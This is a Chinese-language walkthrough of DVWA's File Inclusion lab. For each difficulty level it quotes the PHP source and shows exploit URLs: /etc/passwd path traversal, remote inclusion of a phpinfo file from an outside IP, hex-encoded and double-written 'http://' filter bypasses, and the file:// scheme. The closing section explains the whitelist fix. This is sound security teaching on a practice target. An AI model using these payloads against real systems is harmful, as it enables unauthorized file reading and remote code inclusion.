【DVWA】File Inclusion文件包含实战

安能有术无道有道无心,乐得仁心仁义正心行道。

1.File Inclusion(Low)

相关代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

?>

可以看到,服务器端对page参数没有做任何的过滤跟检查。



服务器期望用户的操作是点击下面的三个链接,服务器会包含相应的文件,并将结果返回。需要特别说明的是,服务器包含文件时,不管文件后缀是否是php,都会尝试当做php文件执行,如果文件内容确为php,则会正常执行并返回结果,如果不是,则会原封不动地打印文件内容,所以文件包含漏洞常常会导致任意文件读取与任意命令执行。

点击file1.php后,显示如下

而现实中,恶意的攻击者是不会乖乖点击这些链接的,因此page参数是不可控的。



本地文件包含,构造url,利用绝对路径:





/vulnerabilities/fi/?page=/etc/passwd

构造url,利用相对路径:

/vulnerabilities/fi/?page=…/…/…/…/…/etc/passwd





远程文件包含,web公网上其它网站上有一个phpinfo文件,http://47.94.9.224:83/vul/unsafeupload/uploads/phpinfo.php

构造url,成功读取到文件

http://43.247.91.228:81/vulnerabilities/fi/?page=http://47.94.9.224:83/vul/unsafeupload/uploads/phpinfo.php

将远程文件的url进行hex编码后也可以成功执行

%68%74%74%70%3a%2f%2f%34%37%2e%39%34%2e%39%2e%32%32%34%3a%38%33%2f%76%75%6c%2f%75%6e%73%61%66%65%75%70%6c%6f%61%64%2f%75%70%6c%6f%61%64%73%2f%70%68%70%69%6e%66%6f%2e%70%68%70

http://43.247.91.228:81/vulnerabilities/fi/?page=%68%74%74%70%3a%2f%2f%34%37%2e%39%34%2e%39%2e%32%32%34%3a%38%33%2f%76%75%6c%2f%75%6e%73%61%66%65%75%70%6c%6f%61%64%2f%75%70%6c%6f%61%64%73%2f%70%68%70%69%6e%66%6f%2e%70%68%70

可以利用文件上传漏洞上传的phpinfo文件,在此处进行包含(详情见文件上传靶场,此处直接利用),构造url:

http://43.247.91.228:81/vulnerabilities/fi/?page=http://43.247.91.228:81/hackable/uploads/phpinfo.php

成功进行包含

2.File Inclusion(Medium)

相关代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

$file = str_replace( array( "http://", "https://" ), "", $file );

$file = str_replace( array( "../", "..\"" ), "", $file );

?>

可以看到,Medium级别的代码增加了str_replace函数,对page参数进行了一定的处理,将”http:// ”、”https://”、 ” …/”、”…\”替换为空字符,即删除。



服务器虽然过滤了相对路径,但是并没有有过滤绝对路径, 所以依然可以用绝对路径包含文件

本地文件包含,构造url

/vulnerabilities/fi/?page=/etc/passwd



使用str_replace函数是极其不安全的,因为可以使用双写绕过替换规则。

例如page=hthttp://tp://192.168.5.12/phpinfo.txt时,str_replace函数会将http://删除,于是page=http://192.168.5.12/phpinfo.txt,成功执行远程命令。

构造url

/vulnerabilities/fi/?page=…/./…/./…/./…/./…/./etc/passwd



远程文件包含,构造url,包含其他网站的phpinfo文件

/vulnerabilities/fi/?page=hthttp://tp://47.94.9.224:83/vul/unsafeupload/uploads/phpinfo.php

将远程文件的url进行hex编码后也可以成功执行

%68%74%68%74%74%70%3a%2f%2f%74%70%3a%2f%2f%34%37%2e%39%34%2e%39%2e%32%32%34%3a%38%33%2f%76%75%6c%2f%75%6e%73%61%66%65%75%70%6c%6f%61%64%2f%75%70%6c%6f%61%64%73%2f%70%68%70%69%6e%66%6f%2e%70%68%70

http://43.247.91.228:81/vulnerabilities/fi/?page=%68%74%68%74%74%70%3a%2f%2f%74%70%3a%2f%2f%34%37%2e%39%34%2e%39%2e%32%32%34%3a%38%33%2f%76%75%6c%2f%75%6e%73%61%66%65%75%70%6c%6f%61%64%2f%75%70%6c%6f%61%64%73%2f%70%68%70%69%6e%66%6f%2e%70%68%70

可以利用文件上传漏洞上传的phpinfo文件,在此处进行包含(详情见文件上传靶场,此处直接利用),构造url:

http://43.247.91.228:81/vulnerabilities/fi/?page=hthttp://tp://43.247.91.228:81/hackable/uploads/phpinfo.php

成功进行包含

3.File Inclusion(High)

相关代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Input validation

if( !fnmatch( "file*", $file ) && $file != "include.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

?>





High级别的代码使用了fnmatch函数检查page参数,要求page参数的开头必须是file,服务器才会去包含相应的文件。



对url进行修改,可以利用文件上传漏洞上传的phpinfo文件,在此处进行包含(详情见文件上传靶场,此处直接利用)

构造url:

http://43.247.91.228:81/vulnerabilities/fi/?page=file:///var/www/html/hackable/uploads/phpinfo.php

成功进行包含

4.File Inclusion(Impossible)

相关代码分析

<?php

// The page we wish to display

$file = $_GET[ 'page' ];

// Only allow include.php or file{1..3}.php

if( $file != "include.php" && $file != "file1.php" && $file != "file2.php" && $file != "file3.php" ) {

// This isn't the page we want!

echo "ERROR: File not found!";

exit;

}

可以看到,Impossible级别的代码使用了白名单机制进行防护,简单粗暴,page参数必须为“include.php”、“file1.php”、“file2.php”、“file3.php”之一,彻底杜绝了文件包含漏洞。

文笔生疏,措辞浅薄,望各位大佬不吝赐教,万分感谢。

免责声明:由于传播或利用此文所提供的信息、技术或方法而造成的任何直接或间接的后果及损失,均由使用者本人负责, 文章作者不为此承担任何责任。

转载声明:儒道易行 拥有对此文章的修改和解释权,如欲转载或传播此文章,必须保证此文章的完整性,包括版权声明等全部内容。未经作者允许,不得任意修改或者增减此文章的内容,不得以任何方式将其用于商业目的。

CSDN:

https://rdyx0.blog.csdn.net/

公众号:儒道易行

https://mp.weixin.qq.com/mp/appmsgalbum?__biz=Mzg5NTU2NjA1Mw==&action=getalbum&album_id=1696286248027357190&scene=173&from_msgid=2247485408&from_itemidx=1&count=3&nolastread=1#wechat_redirect

博客:

https://rdyx0.github.io/

先知社区:

https://xz.aliyun.com/u/37846

SecIN:

https://www.sec-in.com/author/3097

FreeBuf:

https://www.freebuf.com/author/%E5%9B%BD%E6%9C%8D%E6%9C%80%E5%BC%BA%E6%B8%97%E9%80%8F%E6%8E%8C%E6%8E%A7%E8%80%85